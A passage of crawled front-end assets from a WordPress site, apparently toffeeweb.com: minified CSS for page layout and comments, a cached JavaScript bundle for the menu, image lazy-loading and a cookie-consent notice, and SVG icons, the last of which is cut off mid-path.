a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient)::before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.footer *{font-family:var(--font-family-heading)}.footer h4{font-size:var(--font-size-xl);font-weight:var(--font-weight-regular)}.footer__logo{width:130px;margin:var(--space-3xl) 0}.footer__logo img{width:100%}.footer__infos{display:grid;grid-template-columns:2fr 1fr;gap:var(--space-lg);margin-bottom:var(--space-xl) !important}@media(max-width: 768px){.footer__infos{grid-template-columns:1fr;row-gap:var(--space-3xl)}}.footer__infos__col p{margin-bottom:var(--space-md);font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly{background-color:rgba(43,89,151,.3);padding:var(--space-xl);border-radius:var(--border-radius-sm)}.footer__infos__col--play-responsibly h4{font-size:var(--font-size-2xl)}.footer__infos__col--play-responsibly p{font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly strong{margin-top:var(--space-xl)}.footer__socials{display:flex;gap:var(--space-xs)}.footer__socials>figure{border-radius:var(--border-radius-full);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.footer__socials__item--no-padding{padding:0 !important}.footer__socials__title{font-size:var(--font-size);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xs)}@media(max-width: 768px){.footer__socials__title{margin-bottom:var(--space-md)}}.footer__logos{margin-bottom:var(--space-3xl);display:flex;justify-content:space-between;gap:var(--space-sm)}.footer__logos>figure img{height:30px;width:fit-content;object-fit:contain}@media(max-width: 768px){.footer__logos{justify-content:center;gap:var(--space-lg) var(--space-sm);flex-wrap:wrap}.footer__logos>figure img{height:25px}}.footer__separator{border-top-width:1px}.footer__lists{margin:var(--space-lg) 0 var(--space-3xl);display:grid;grid-template-columns:repeat(3, 1fr)}.footer__lists__item h5{font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xl)}.footer__lists__item ul{list-style:none;display:flex;flex-direction:column;justify-content:flex-start;gap:var(--space-md)}.footer__lists__item ul li{text-decoration:underline !important;text-decoration-thickness:0px;text-underline-offset:4px;display:flex;align-items:center;gap:var(--space-xxs);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.footer__lists__item ul li a{color:var(--color-white)}.footer__lists__item ul li::before{content:"";width:4px;height:7px;background:no-repeat center/contain;background-image:url("data:image/svg+xml,%3Csvg%20width%3D%224%22%20height%3D%227%22%20viewBox%3D%220%200%204%207%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M0.519531%206.5L2.18359%203.35938L3.48047%203.36719V3.46875L1.54297%206.5H0.519531ZM0.519531%200.28125H1.54297L3.48047%203.32031V3.42188L2.18359%203.42969L0.519531%200.28125Z%22%20fill%3D%22white%22/%3E%3C/svg%3E")}@media(max-width: 768px){.footer__lists{grid-template-columns:1fr;row-gap:var(--space-xl)}.footer__lists__item h5{text-align:center}.footer__lists__item ul{max-width:fit-content;margin:0 auto}}.footer__bottom{display:flex;flex-direction:column;align-items:center;gap:var(--space-xs)}.footer__copyright{text-align:center;font-size:var(--font-size-xs)}.footer__nav{display:flex;justify-content:center;align-items:center;gap:var(--space-xs)}.footer__nav p{color:var(--color-primary-400);display:flex;gap:var(--space-xs);font-size:var(--font-size-xs)}.footer__nav p a{color:var(--color-primary-400);text-decoration:none}.footer__nav p a:hover{text-decoration:underline;color:var(--color-white)}.footer__nav p::after{content:"|";color:var(--color-white)}.footer__nav p:last-of-type::after{display:none}@media(max-width: 768px){.footer__nav{flex-wrap:wrap}}body.fix-body{overflow:hidden}.legacy-page .footer figure{background:rgba(0,0,0,0);float:unset}.legacy-page .footer a{color:var(--color-white);text-decoration:none}.legacy-page .footer__nav p,.legacy-page .footer__nav p a{color:var(--color-primary-400)}.pagesubheading{color:var(--color-primary)}.toclist a{color:var(--color-primary) !important}.news-archive-item{width:100%;padding-left:0;border-bottom:none;margin-bottom:var(--space-md);clear:both;padding:var(--space-sm)}.news-archive-item a[href^="/manage/news-edit"]{display:none}.news-archive-item img:not(.editicon){width:150px;height:150px;aspect-ratio:1;object-fit:cover;margin:0 var(--space-md) 0 0;border-radius:var(--border-radius-2xl)}.news-archive-item h4{font-size:var(--font-size-2xl);text-transform:capitalize}.news-archive-item span.midemphasis{color:var(--color-gray-700) !important}@media(max-width: 767px){.news-archive-item{padding:0 0 var(--space-md) 0}.news-archive-item img{width:100px;height:100px}.news-archive-item h4{font-size:var(--font-size-sm);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.news-archive-item .midemphasis{font-size:var(--font-size-xs)}.news-archive-item p{font-size:var(--font-size-xs);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.news-archive-item .headlinenewsextra{font-size:var(--font-size-xs)}}table#minitable{border-radius:var(--border-radius-2xl)}table#minitable tbody{padding:0 !important}table#minitable tbody tr{padding:0 !important}table#minitable tbody tr:nth-child(even){background-color:var(--color-primary-300)}table#minitable tbody tr:nth-child(odd){background-color:#fff}table#minitable tbody tr:first-of-type{display:none}table#minitable tbody tr td{padding:10px 5px !important}table#minitable tbody tr td:nth-of-type(1),table#minitable tbody tr td:nth-of-type(2){text-align:left !important}table#minitable tbody tr td:nth-of-type(1){max-width:25px}table#minitable tbody tr td strong{padding:0 !important}table#minitable tbody tr td strong span{padding:0 !important}table#minitable tbody tr td:first-of-type{padding-left:10px !important}table#minitable tbody tr td:last-of-type{padding-right:10px !important}@media(max-width: 767px){.editorial-layout h1{font-size:var(--font-size-lg)}}.articleCommentsCount .commentCount{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm)}.articleCommentsCount a{color:var(--color-primary)}a.midemphasis,.sptable a{color:var(--color-primary) !important}.articleBody .dek,.rumourmill-article .dek{background-color:var(--color-primary-300);border-radius:var(--border-radius-full);border:none;padding:var(--space-md)}.articleBody .newshareBox+hr,.rumourmill-article .newshareBox+hr{display:none}.articleBody .newshareBox,.rumourmill-article .newshareBox{display:none}.articleBody p .bem,.rumourmill-article p .bem{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm);line-height:17px}.articleBody .headlinenewsextra+hr,.rumourmill-article .headlinenewsextra+hr{display:none}.articleBody h3#comments,.rumourmill-article h3#comments{position:relative;padding:90px 20px 0 20px;background:linear-gradient(to bottom, #F6F6F6 0%, #F6F6F6 50%, transparent 50%, transparent 100%) no-repeat;background-size:100% 180px;margin:1em -20px}.articleBody h3#comments::before,.articleBody h3#comments::after,.rumourmill-article h3#comments::before,.rumourmill-article h3#comments::after{content:"";position:absolute;left:0;right:0;top:0;display:block;width:100%;height:30px;background-color:var(--color-white)}.articleBody h3#comments::before,.rumourmill-article h3#comments::before{border-bottom-left-radius:var(--border-radius-2xl);border-bottom-right-radius:var(--border-radius-2xl)}.articleBody h3#comments::after,.rumourmill-article h3#comments::after{border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl);top:60px}@media(max-width: 767px){.articleBody h3#comments,.rumourmill-article h3#comments{margin:1em -16px}}.articleBody .articlecomment,.rumourmill-article .articlecomment{border:none;border-radius:var(--border-radius-2xl);background-color:var(--color-primary-300);padding:var(--space-md) var(--space-lg);display:flex;align-items:flex-start;position:relative}.articleBody .articlecomment::before,.articleBody .articlecomment::after,.rumourmill-article .articlecomment::before,.rumourmill-article .articlecomment::after{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='30' height='31' viewBox='0 0 30 31' fill='none'><g clip-path='url(%23clip0_463_10813)'><path d='M5.73031 8.41033C4.44282 9.77783 3.75156 11.3116 3.75156 13.7978C3.75156 18.1728 6.82281 22.0941 11.2891 24.0328L12.4053 22.3103C8.23656 20.0553 7.42157 17.1291 7.09657 15.2841C7.76781 15.6316 8.64656 15.7528 9.50781 15.6728C11.7628 15.4641 13.5403 13.6128 13.5403 11.3116C13.5403 10.1513 13.0794 9.03846 12.2589 8.21799C11.4384 7.39752 10.3256 6.93658 9.16531 6.93658C7.82406 6.93658 6.54156 7.54908 5.73031 8.41033ZM18.2303 8.41033C16.9428 9.77783 16.2516 11.3116 16.2516 13.7978C16.2516 18.1728 19.3228 22.0941 23.7891 24.0328L24.9053 22.3103C20.7366 20.0553 19.9216 17.1291 19.5966 15.2841C20.2678 15.6316 21.1466 15.7528 22.0078 15.6728C24.2628 15.4641 26.0391 13.6128 26.0391 11.3116C26.0391 10.1513 25.5781 9.03846 24.7577 8.21799C23.9372 7.39752 22.8244 6.93658 21.6641 6.93658C20.3228 6.93658 19.0403 7.54908 18.2291 8.41033H18.2303Z' fill='%230C2C61'/></g></svg>");width:30px;height:30px;visibility:visible;position:absolute}.articleBody .articlecomment::before,.rumourmill-article .articlecomment::before{top:-14px;left:-10px}.articleBody .articlecomment::after,.rumourmill-article .articlecomment::after{bottom:-14px;right:-10px;transform:rotate(-180deg) scaleY(-1)}.articleBody .articlecomment .articlecommenter,.rumourmill-article .articlecomment .articlecommenter{display:grid;grid-template-areas:"author author" "number date";grid-template-columns:25px 1fr;gap:var(--space-xs)}.articleBody .articlecomment .articlecommenter .commentAuthor,.rumourmill-article .articlecomment .articlecommenter .commentAuthor{grid-area:author;font-size:var(--font-size-base)}.articleBody .articlecomment .articlecommenter .commentNo,.rumourmill-article .articlecomment .articlecommenter .commentNo{grid-area:number;color:var(--color-white);background-color:var(--color-primary);font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);border-radius:var(--border-radius-full);border:none;display:flex;align-items:center;justify-content:center;width:25px;height:25px}.articleBody .articlecomment .articlecommenter .publishdate,.rumourmill-article .articlecomment .articlecommenter .publishdate{grid-area:date;color:var(--color-black);display:flex;align-items:center}.articleBody #addyourcomments,.rumourmill-article #addyourcomments{border:solid 1px var(--color-primary-300);border-radius:var(--border-radius-2xl)}.articleBody #addyourcomments>hr,.rumourmill-article #addyourcomments>hr{display:none}.articleBody #addyourcomments h3,.rumourmill-article #addyourcomments h3{margin-top:0;font-size:var(--font-size-sm);text-transform:capitalize;background-color:var(--color-primary);color:var(--color-white);justify-content:center;padding:10px 0;border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl)}.articleBody #addyourcomments a,.rumourmill-article #addyourcomments a{color:var(--color-primary)}.articleBody #addyourcomments p,.rumourmill-article #addyourcomments p{text-align:center}.articleBody #addyourcomments p:nth-of-type(2),.rumourmill-article #addyourcomments p:nth-of-type(2){color:rgba(0,0,0,0);display:flex;flex-direction:column;margin-top:calc(-1*var(--space-md))}.articleBody #addyourcomments p:nth-of-type(2) a,.rumourmill-article #addyourcomments p:nth-of-type(2) a{text-decoration:none;border:solid 1px var(--color-primary);padding:var(--space-xs) calc(2*var(--space-5xl));border-radius:var(--border-radius-full)}.articleBody #addyourcomments p:nth-of-type(3),.rumourmill-article #addyourcomments p:nth-of-type(3){padding:0 var(--space-lg)}@media(max-width: 767px){.articleBody .dek,.rumourmill-article .dek{font-size:var(--font-size-base);text-align:left;padding:var(--space-md) var(--space-xl);margin-bottom:var(--space-lg)}.articleBody .dek .articleCommentsCount,.rumourmill-article .dek .articleCommentsCount{display:inline-block;padding-left:0}.articleBody .mainImage,.rumourmill-article .mainImage{width:100%;padding:0}.articleBody .mainImage img,.rumourmill-article .mainImage img{width:100%;margin:1em 0 0}.articleBody .bem,.rumourmill-article .bem{margin-right:var(--space-sm)}.articleBody p,.rumourmill-article p{font-size:var(--font-size-base)}.articleBody h3#comments,.rumourmill-article h3#comments{font-size:var(--font-size-lg)}.articleBody .smallprint,.rumourmill-article .smallprint{font-size:var(--font-size-sm)}.articleBody .articlecomment,.rumourmill-article .articlecomment{flex-direction:column}.articleBody .articlecommenter,.rumourmill-article .articlecommenter{margin-bottom:calc(-1*var(--space-lg));width:100%}.articleBody .articlecommenttext,.rumourmill-article .articlecommenttext{margin-top:0;font-size:var(--font-size-sm);width:100%}.articleBody #addyourcomments p strong a,.rumourmill-article #addyourcomments p strong a{color:var(--color-primary)}}


--- FILE ---
content_type: application/javascript
request_url: https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js
body_size: 3243
content:
(function(){try{(()=>{document.addEventListener("DOMContentLoaded",()=>{let f=window.matchMedia("(min-width:1024px)"),k=document.querySelector(".header"),t=document.querySelector(".header__burger-icon"),n=document.querySelector(".burger"),h=document.querySelector(".burger__mobile"),v=document.querySelector(".actions__search"),c=document.querySelector(".header__search"),i=document.querySelector(".header__search__input"),B=document.querySelectorAll(".menu__item--sub"),q=document.querySelectorAll(".burger__mobile .menu-item-has-children");if(!k||!t)return;let l=(e,r)=>e&&e.classList.contains(r),o=(e,r,g,_)=>e&&e.addEventListener(r,g,_),p=(e,r)=>e&&e.classList.add(r),d=(e,r)=>e&&e.classList.remove(r),b=(e,r,g)=>e&&e.classList.toggle(r,g),s=()=>f.matches,a=()=>l(h,"burger__mobile--visible"),y=()=>l(c,"header__search--visible"),D=()=>{s()&&(p(n,"burger--visible"),p(t,"header__burger-icon--hover"))},u=()=>{d(n,"burger--visible"),d(t,"header__burger-icon--hover")},m=e=>{let r=typeof e=="boolean"?e:!a();b(h,"burger__mobile--visible",r),b(t,"header__burger-icon--active",r),b(document.body,"fix-body",r)},L=()=>{p(c,"header__search--visible"),i&&i.focus()},S=()=>{d(c,"header__search--visible"),i&&(i.blur(),i.value="")},M=()=>y()?S():L();o(t,"mouseenter",D),o(k,"mouseleave",u),o(t,"click",()=>{s()||m()}),o(f,"change",e=>{e.matches?a()&&m(!1):u()}),q.forEach(e=>{o(e,"click",r=>{r.target.tagName.toLowerCase()!=="a"&&(r.stopPropagation(),r.preventDefault(),q.forEach(_=>{_!==e&&d(_,"menu-item-has-children--visible")}),b(e,"menu-item-has-children--visible"))})}),o(v,"click",e=>{e.preventDefault(),M()}),o(document,"pointerdown",e=>{let r=e.target;s()&&n&&!n.contains(r)&&!t.contains(r)&&u(),!s()&&h&&a()&&!h.contains(r)&&!t.contains(r)&&m(!1),c&&y()&&!c.contains(r)&&!(v&&v.contains(r))&&S()},{passive:!0}),o(document,"keydown",e=>{e.key==="Escape"&&(s()&&u(),a()&&m(!1),y()&&S())}),t.setAttribute("aria-haspopup","menu");let w=()=>{t.setAttribute("aria-expanded",s()?l(n,"burger--visible"):a())};["mouseenter","mouseleave","click"].forEach(e=>o(t,e,w)),o(f,"change",w),Array.from(B||[]).forEach(e=>o(e,"mouseenter",()=>{l(t,"header__burger-icon--hover")&&u()}))});})();
}catch(e){console.error('menu.min.js', e)}})();
(function(){try{(()=>{var u=l=>{let c=l.querySelectorAll("img.lazy"),o=(e,t)=>{e.classList.remove("lazy");let r=e.getAttribute("data-srcset");r&&(e.srcset=r,e.removeAttribute("data-srcset"));let a=e.getAttribute("data-src");a&&(e.src=a,e.removeAttribute("data-src")),t&&t.unobserve(e)},n=(e=null)=>{"MutationObserver"in window&&new MutationObserver(r=>{r.forEach(a=>{a.addedNodes.forEach(s=>{s instanceof Element&&(s.matches&&s.matches("img.lazy")&&(e?e.observe(s):o(s,null)),s.querySelectorAll&&s.querySelectorAll("img.lazy").forEach(i=>{e?e.observe(i):o(i,null)}))})})}).observe(l.body||l,{childList:!0,subtree:!0})};if("IntersectionObserver"in window){let e=new IntersectionObserver(t=>{t.forEach(r=>{r.isIntersecting&&o(r.target,e)})},{rootMargin:"0px 0px 50px 0px",threshold:.01});c.forEach(t=>e.observe(t)),n(e)}else c.forEach(e=>o(e,null)),n()};document.addEventListener("DOMContentLoaded",()=>u(document));})();
}catch(e){console.error('lazyload.min.js', e)}})();
(function(){try{!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),console.log(this);var n=this.dataset.linkUrl,i=this.dataset.linkTarget;e.open(n,i)})),null!==c&&c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")}));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);}catch(e){console.error('front.min.js', e)}})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg
body_size: 1142
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.7195 22.3067L17.7554 16.3426C19.3807 14.3548 20.1798 11.8184 19.9874 9.25796C19.795 6.69754 18.6259 4.309 16.7218 2.5864C14.8178 0.863809 12.3244 -0.0610491 9.75764 0.00313003C7.19079 0.0673091 4.74681 1.11562 2.93122 2.93121C1.11562 4.74681 0.0673091 7.19079 0.00313011 9.75763C-0.0610499 12.3245 0.863807 14.8178 2.58641 16.7219C4.309 18.6259 6.69754 19.7951 9.25794 19.9874C11.8184 20.1798 14.3548 19.3807 16.3425 17.7554L22.3066 23.7195C22.4951 23.9015 22.7475 24.0022 23.0095 24C23.2714 23.9977 23.5221 23.8926 23.7073 23.7073C23.8926 23.5221 23.9976 23.2715 23.9999 23.0095C24.0022 22.7475 23.9015 22.4951 23.7195 22.3067ZM10.0237 18.0172C8.44282 18.0172 6.89737 17.5484 5.58286 16.6701C4.26835 15.7917 3.24381 14.5433 2.63881 13.0827C2.0338 11.6221 1.87551 10.0149 2.18393 8.46433C2.49236 6.91376 3.25366 5.48946 4.37156 4.37156C5.48947 3.25366 6.91376 2.49236 8.46433 2.18393C10.0149 1.8755 11.6221 2.0338 13.0827 2.6388C14.5433 3.24381 15.7917 4.26835 16.67 5.58286C17.5484 6.89737 18.0172 8.44282 18.0172 10.0238C18.0148 12.143 17.1719 14.1748 15.6733 15.6734C14.1748 17.1719 12.143 18.0148 10.0237 18.0172Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg
body_size: 1868
content:
<svg width="149" height="74" viewBox="0 0 149 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.47559 42.0146C8.02442 40.4506 22.1313 38.2612 34.1699 42.0146V44.1161C32.8636 43.6473 29.0038 42.8495 24.0156 43.412C25.9942 43.7989 31.1116 44.6784 34.1699 46.6122V49.6884C32.8106 49.1141 29.0988 48.1239 25.1279 48.7568C27.9895 49.46 31.8357 50.3044 34.1699 52.0273V56.2119C32.687 55.6082 28.65 54.6252 24.3682 55.5253C25.6047 55.7539 29.1507 56.1236 34.1699 58.5497V62.8574C32.2892 62.1872 26.9539 61.2033 20.6592 62.6288C22.1056 62.6289 32.5237 63.8172 34.1699 65.7949C34.1699 66.5861 34.0806 71.0094 34.0361 73.122L2.47559 62.2578V42.0146ZM14.9717 51.2861C13.1333 51.4892 8.98795 52.0462 7.11523 52.6484C11.9554 52.1609 19.4322 51.9432 22.5654 51.8954V45.0497L14.9717 44.6913V51.2861ZM23.042 9.98724C22.0445 10.0486 19.8752 10.2912 19.1797 10.7704C21.8044 11.1365 23.5099 11.6187 23.7773 11.8017C24.045 11.9854 25.1314 14.6298 25.2822 15.1796C25.4327 15.7286 21.2718 15.3127 20.752 15.8613C22.4071 16.0444 25.5659 17.0601 25.75 17.1933C25.9339 17.3264 26.8538 19.1558 27.6562 